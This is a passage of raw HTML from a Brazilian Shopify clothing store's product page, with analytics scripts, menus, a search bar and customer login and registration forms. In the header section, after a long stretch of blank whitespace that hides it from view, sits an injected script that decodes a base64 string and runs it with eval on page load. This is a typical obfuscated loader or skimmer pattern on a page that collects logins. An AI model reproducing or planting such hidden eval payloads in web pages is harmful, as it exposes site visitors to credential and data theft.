M","sku":"28761185-men-hooded-coffee-xl"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6581119123531,"requestId":"6ea08e0d-fa00-4644-88fe-004aeca41195-1769746036"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 12875432036,
      theme_id: 133339742283,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.eleganzi.com.br/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.eleganzi.com.br/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.eleganzi.com.br/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":12875432036,"isMerchantRequest":null,"themeId":133339742283,"themeCityHash":"8528750672781782001","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"ee49b732-8e6b-4e67-bb6d-545d0a03819a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6581119123531,"requestId":"6ea08e0d-fa00-4644-88fe-004aeca41195-1769746036","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":39409273864267,"productId":6581119123531,"productGid":"gid:\/\/shopify\/Product\/6581119123531","name":"Robe de Inverno Ela \u0026 Ele - Rosa Feminino \/ PP","price":"279.90","sku":"28761185-women-hooded-pink-l","brand":"Eleganzi","variant":"Rosa Feminino \/ PP","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":39409273864267,"productId":6581119123531,"productGid":"gid:\/\/shopify\/Product\/6581119123531","name":"Robe de Inverno Ela \u0026 Ele - Rosa Feminino \/ PP","price":"279.90","sku":"28761185-women-hooded-pink-l","brand":"Eleganzi","variant":"Rosa Feminino \/ PP","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.eleganzi.com.br\/products\/robe-de-inverno-ela-ele"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.eleganzi.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.eleganzi.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="12875432036"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="133339742283"
  data-theme-name="Classic®"
  data-theme-version="4.9.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.eleganzi.com.br/api/collect"
></script>
</head>

<style>
  ::selection {
  background: transparent !important;
  color: var(--heading-color)!important;
}

</style>
  
  <body class="warehouse--v1  template-product " data-instant-intensity="viewport">  
    
    <span class="loading-bar"></span>

    <div id="shopify-section-announcement-bar" class="shopify-section"></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": false
}'>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script><section style="background: #8e0f5e; max-height: 88px;">
  <div class="img-topbar topbar-flex container" style="padding: 0;">

    <a class="d-none imgdopc" href="">
  <img loading="lazy" src="//www.eleganzi.com.br/cdn/shop/files/Inserir_um_titulo_1_e199476b-e9c1-400f-a2a7-9e1a4baf7f07_1000x.png?v=1754394982" class="img-responsive-pc" alt="Banner do cabeçalho">
    </a>
    
    <a class="d-none imgdomob" href="">
  <img loading="lazy" src="//www.eleganzi.com.br/cdn/shop/files/Inserir_um_titulo_1_07523406-c938-463f-bae8-62c877530523_500x.png?v=1754394993" class="img-responsive-mob" alt="Banner do cabeçalho">
    </a>

  </div>
  </section>
  <div id="anc_add"></div><header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><a href="/" class="mobile-menu__nav-link" data-type="menuitem">Início</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-1" data-action="open-panel">Óculos<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-2" data-action="open-panel">Acessórios<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3" data-action="open-panel">Vestuário<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-4" data-action="open-panel">Maquiagem<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/pages/prazo" class="mobile-menu__nav-link" data-type="menuitem">Prazo</a></li><li class="mobile-menu__nav-item"><a href="/pages/contato" class="mobile-menu__nav-link" data-type="menuitem">Contato</a></li><li class="mobile-menu__nav-item"><a href="/pages/politica-de-pagamento-e-seguranca" class="mobile-menu__nav-link" data-type="menuitem">Pagamento e Segurança</a></li></ul>
      </div></div><div id="mobile-panel-1" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/oculos-clip-on-2-em-1" class="mobile-menu__nav-link text--strong">Óculos</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/armacoes-de-oculos" class="mobile-menu__nav-link" data-type="menuitem">Armações de Óculos</a></li><li class="mobile-menu__nav-item"><a href="/collections/oculos-clip-on-2-em-1" class="mobile-menu__nav-link" data-type="menuitem">Óculos Clip On 2 em 1</a></li><li class="mobile-menu__nav-item"><a href="/collections/oculos" class="mobile-menu__nav-link" data-type="menuitem">Óculos de Sol Feminino</a></li><li class="mobile-menu__nav-item"><a href="/collections/oculos-de-sol-masculinos" class="mobile-menu__nav-link" data-type="menuitem">Óculos de Sol Masculino</a></li><li class="mobile-menu__nav-item"><a href="/collections/oculos-esportivos" class="mobile-menu__nav-link" data-type="menuitem">Óculos Esportivos</a></li></ul></div>
        </div><div id="mobile-panel-2" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/acessorios" class="mobile-menu__nav-link text--strong">Acessórios</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/bolsas-de-praia" class="mobile-menu__nav-link" data-type="menuitem">Bolsas de Praia</a></li><li class="mobile-menu__nav-item"><a href="/collections/bolsas-tranversais" class="mobile-menu__nav-link" data-type="menuitem">Bolsas Transversais</a></li><li class="mobile-menu__nav-item"><a href="/collections/clutchs" class="mobile-menu__nav-link" data-type="menuitem">Clutchs</a></li><li class="mobile-menu__nav-item"><a href="/collections/relogios" class="mobile-menu__nav-link" data-type="menuitem">Relógios</a></li></ul></div>
        </div><div id="mobile-panel-3" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/chapeus" class="mobile-menu__nav-link text--strong">Vestuário</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/chapeus" class="mobile-menu__nav-link" data-type="menuitem">Chapéus</a></li><li class="mobile-menu__nav-item"><a href="/collections/pantufas" class="mobile-menu__nav-link" data-type="menuitem">Pantufas</a></li><li class="mobile-menu__nav-item"><a href="/collections/tenis" class="mobile-menu__nav-link" data-type="menuitem">Tênis</a></li></ul></div>
        </div><div id="mobile-panel-4" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/maquiagem" class="mobile-menu__nav-link text--strong">Maquiagem</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/paletas" class="mobile-menu__nav-link" data-type="menuitem">Paletas</a></li><li class="mobile-menu__nav-item"><a href="/collections/pinceis" class="mobile-menu__nav-link" data-type="menuitem">Pincéis</a></li></ul></div>
        </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 150px"
                   width="200"
                   height="60"
                   src="//www.eleganzi.com.br/cdn/shop/files/Design_sem_nome_4_9500ca81-a119-4690-a55a-5fff4f218b38_150x@2x.png?v=1709664147"
                   alt="Eleganzi"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="O que está buscando?" placeholder="O que está buscando?">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><button type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" aria-label="ButtonClose" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search">
                <span class="search-bar__close-text" style="padding-left: 10px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner"></div>
                </div></div>
            </div>
          </form>
        </div>
    
        <div class="header__action-list"><div class="header__action-item header__action-item--account header_menu_align_items">
                <span class="d-none-mob ionic-icon-header icon-state__primary"><ion-icon name="people-circle" role="img" class="md hydrated" aria-label="people circle"></ion-icon></span>
                  <div><span class="header__action-item-title hidden-pocket hidden-lap">Entrar / Cadastrar</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Minha conta" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary"><ion-icon name="people-circle"></ion-icon></span>
                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Minha conta <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Entrar em minha conta</h2>
                              <p class="popover__legend">Insira seu e-mail e senha:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Entrar</button></form><div class="popover__secondary-action">
                            <p>Novo cliente? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Criar sua conta</button></p>
                            <p>Esqueceu sua senha? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Recuperar senha</button></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recuperar senha</h2>
                              <p class="popover__legend">Insira seu e-mail:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">E-mail</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recuperar</button></form><div class="popover__secondary-action">
                            <p>Lembrar sua senha? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Voltar para o login</button></p>
                          </div>
                        </div>
                      </div><div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Criar minha conta</h2>
                              <p class="popover__legend">Preencha os campos abaixo:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Primeiro nome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Sobrenome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Criar minha conta</button></form><div class="popover__secondary-action">
                            <p>Já tem uma conta? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Entre aqui</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
  </div>
                </div>
              </div>
            </div>
                    
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart"  data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header"><ion-icon name="bag-handle"></ion-icon></span> 
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Carrinho</span>
              </div>
            </a></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-bar-text-color);">
       <div class="container">
         
<!--<div class="localization-bar">
  
</div>-->
      
         <ul class="align-items-nav-menu nav-bar__linklist list--unstyled" data-type="menu" style="border-radius: 10px 10px 0px 0;">
           <i class="fa fa-bars icon-header-bars" aria-hidden="true"></i><li class="nav-bar__item"><a href="/" class="nav-bar__link link" data-type="menuitem">Início</a></li><li class="nav-bar__item"><a href="/collections/oculos-clip-on-2-em-1" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Óculos<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
